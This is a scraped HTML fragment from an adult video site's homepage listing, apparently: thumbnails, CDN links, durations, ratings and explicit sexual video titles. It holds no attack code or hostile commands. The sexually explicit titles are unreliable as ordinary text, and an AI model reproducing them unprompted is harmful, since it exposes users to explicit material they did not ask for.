data-base_url="https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/12/561334/clips/561334_1.mp4' data-post_url='/videos/253982/redhead-sabina-rouge-masturbates-solo-on-the-sofa.html' srcset="https://image-cdn.porndig.com/thumbs/2025/12/561334/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561334/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_253496" class="video_item_wrapper odd_item video_item_medium " data-post_id="253496"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253496/kira-zen-gets-her-swollen-pussy-eagerly-masturbated.html">Kira Zen gets her swollen pussy eagerly masturbated</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253496/kira-zen-gets-her-swollen-pussy-eagerly-masturbated.html" data-tag_pos="" alt="Kira Zen gets her swollen pussy eagerly masturbated"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560053/480x270/clips/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560053/400x225/clips/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/4.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560053/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560053/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/2.jpg" data-thumbs_20='[4..7]' data-thumbs_0='[1..7]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560053/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560053/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Kira Zen gets her swollen pussy eagerly masturbated" alt="Kira Zen gets her swollen pussy eagerly masturbated"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560053/clips/560053_1.mp4' data-post_url='/videos/253496/kira-zen-gets-her-swollen-pussy-eagerly-masturbated.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560053/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560053/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560053/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.9%</span></div></div></section><section id="top_videos_homepage_231889" class="video_item_wrapper even_item video_item_medium " data-post_id="231889"  data-post_duration="948" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231889/ola-ramona-masturbates-her-clit-with-her-pink-vibrator.html">Ola Ramona masturbates her clit with her pink vibrator</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/231889/ola-ramona-masturbates-her-clit-with-her-pink-vibrator.html" data-tag_pos="" alt="Ola Ramona masturbates her clit with her pink vibrator"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/06/524747/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524747/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/1.jpg" data-thumbs_20='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/524747/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524747/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ola Ramona masturbates her clit with her pink vibrator" alt="Ola Ramona masturbates her clit with her pink vibrator"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/524747/524747_1.mp4' data-post_url='/videos/231889/ola-ramona-masturbates-her-clit-with-her-pink-vibrator.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/524747/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524747/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524747/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>15:48</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_231667" class="video_item_wrapper odd_item video_item_medium " data-post_id="231667"  data-post_duration="2029" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html">Latina sucks and fucks the biggest cock she's ever seen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html" data-tag_pos="" alt="Latina sucks and fucks the biggest cock she's ever seen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/523698/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523698/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Latina sucks and fucks the biggest cock she's ever seen" alt="Latina sucks and fucks the biggest cock she's ever seen"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/523698/523698_1.mp4' data-post_url='/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/523698/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523698/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>33:49</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="top_videos_homepage_207987" class="video_item_wrapper even_item video_item_medium " data-post_id="207987"  data-post_duration="1280" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/207987/a-tattooed-woman-solo-plays-with-her-dildo.html">A tattooed woman solo plays with her dildo</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/207987/a-tattooed-woman-solo-plays-with-her-dildo.html" data-tag_pos="" alt="A tattooed woman solo plays with her dildo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2021/07/464612/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/07/464612/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/2.jpg" data-thumbs_20='[1..2]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/07/464612/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/07/464612/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A tattooed woman solo plays with her dildo" alt="A tattooed woman solo plays with her dildo"><img data-src="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg" src="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/07/464612/464612_1.mp4' data-post_url='/videos/207987/a-tattooed-woman-solo-plays-with-her-dildo.html' srcset="https://image-cdn.porndig.com/thumbs/2021/07/464612/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/07/464612/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/07/464612/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_128633" class="video_item_wrapper odd_item video_item_medium " data-post_id="128633"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/128633/czech-milf-spreads-wide-for-european-stud-takes-a-thick-load.html">Czech MILF Spreads Wide for European Stud, Takes a Thick Load</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/128633/czech-milf-spreads-wide-for-european-stud-takes-a-thick-load.html" data-tag_pos="" alt="Czech MILF Spreads Wide for European Stud, Takes a Thick Load"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/12/291741/480x270/clips/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/291741/400x225/clips/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Czech MILF Spreads Wide for European Stud, Takes a Thick Load" alt="Czech MILF Spreads Wide for European Stud, Takes a Thick Load"><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg" src="https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/12/291741/clips/291741_1.mp4' data-post_url='/videos/128633/czech-milf-spreads-wide-for-european-stud-takes-a-thick-load.html' srcset="https://image-cdn.porndig.com/thumbs/2018/12/291741/480x270/clips/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/291741/400x225/clips/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/291741/320x180/clips/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70%</span></div></div></section><section id="top_videos_homepage_254025" class="video_item_wrapper even_item video_item_medium " data-post_id="254025"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html">Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html" data-tag_pos="" alt="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560706/480x270/clips/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560706/400x225/clips/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits" alt="Phoebe Kalib seduces Dan Ferrari with her tight pussy and small tits"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560706/clips/560706_1.mp4' data-post_url='/videos/254025/phoebe-kalib-seduces-dan-ferrari-with-her-tight-pussy-and-small-tits.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560706/480x270/clips/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560706/400x225/clips/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560706/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="top_videos_homepage_253997" class="video_item_wrapper odd_item video_item_medium " data-post_id="253997"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253997/teen-brunette-laura-leigh-masturbates-solo-in-the-sofa.html">Teen brunette Laura Leigh masturbates solo in the sofa</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253997/teen-brunette-laura-leigh-masturbates-solo-in-the-sofa.html" data-tag_pos="" alt="Teen brunette Laura Leigh masturbates solo in the sofa"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/12/561330/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561330/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Teen brunette Laura Leigh masturbates solo in the sofa" alt="Teen brunette Laura Leigh masturbates solo in the sofa"><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/12/561330/clips/561330_1.mp4' data-post_url='/videos/253997/teen-brunette-laura-leigh-masturbates-solo-in-the-sofa.html' srcset="https://image-cdn.porndig.com/thumbs/2025/12/561330/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561330/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561330/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="top_videos_homepage_253719" class="video_item_wrapper even_item video_item_medium " data-post_id="253719"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253719/channelle-in-a-hamaca-sutra-with-her-guy-in-venezuela.html">Channelle in a Hamaca Sutra with her guy in Venezuela</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253719/channelle-in-a-hamaca-sutra-with-her-guy-in-venezuela.html" data-tag_pos="" alt="Channelle in a Hamaca Sutra with her guy in Venezuela"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/5.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560403/480x270/clips/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560403/400x225/clips/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/5.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560403/480x270/clips/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560403/400x225/clips/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/2.jpg" data-thumbs_20='[3..20]' data-thumbs_0='[1..20]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560403/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560403/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Channelle in a Hamaca Sutra with her guy in Venezuela" alt="Channelle in a Hamaca Sutra with her guy in Venezuela"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560403/clips/560403_1.mp4' data-post_url='/videos/253719/channelle-in-a-hamaca-sutra-with-her-guy-in-venezuela.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560403/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560403/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560403/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="top_videos_homepage_242682" class="video_item_wrapper odd_item video_item_medium " data-post_id="242682"  data-post_duration="1042" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242682/the-brunette-simona-shows-off-her-sexy-body-on-the-couch.html">The brunette Simona shows off her sexy body on the couch</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242682/the-brunette-simona-shows-off-her-sexy-body-on-the-couch.html" data-tag_pos="" alt="The brunette Simona shows off her sexy body on the couch"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/05/552746/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552746/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552746/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552746/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="The brunette Simona shows off her sexy body on the couch" alt="The brunette Simona shows off her sexy body on the couch"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552746/552746_1.mp4' data-post_url='/videos/242682/the-brunette-simona-shows-off-her-sexy-body-on-the-couch.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552746/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552746/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552746/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:22</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_233715" class="video_item_wrapper even_item video_item_medium " data-post_id="233715"  data-post_duration="1976" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233715/esperanza-gomez-gets-fucked-in-secret-in-pov-porn.html">Esperanza Gomez gets fucked in secret in POV porn</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/233715/esperanza-gomez-gets-fucked-in-secret-in-pov-porn.html" data-tag_pos="" alt="Esperanza Gomez gets fucked in secret in POV porn"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/524124/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524124/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Esperanza Gomez gets fucked in secret in POV porn" alt="Esperanza Gomez gets fucked in secret in POV porn"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/524124/524124_1.mp4' data-post_url='/videos/233715/esperanza-gomez-gets-fucked-in-secret-in-pov-porn.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/524124/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524124/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524124/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:56</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>63.6%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/video?fltp=rating"
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  top_webcams_homepage"
	data-loader_target=".js_content_top_webcams_homepage"
	data-loader_name="top_webcams_homepage"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="1"
